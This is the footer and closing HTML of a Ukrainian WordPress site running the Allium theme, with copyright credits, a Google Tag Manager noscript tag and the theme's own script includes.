						<div class="credits credits-blog">&copy; Все права защищены 2026 &#8212; <a href="http://ppplus.ks.ua/">ppplus.ks.ua</a></div><div class="credits credits-designer">Allium Theme by <a href="https://templatelens.com">TemplateLens</a> &sdot; Работает на <a href="https://wordpress.org">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->


<div class="overlay-effect"></div><!-- .overlay-effect -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q6LSW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/enquire.js?ver=2.1.6' id='enquire-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/hover-intent.js?ver=r7' id='hover-intent-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/superfish.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-content/themes/allium/js/custom.js?ver=1.0' id='allium-custom-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
							
<!-- Page supported by LiteSpeed Cache 4.4.5 on 2026-01-20 06:49:54 -->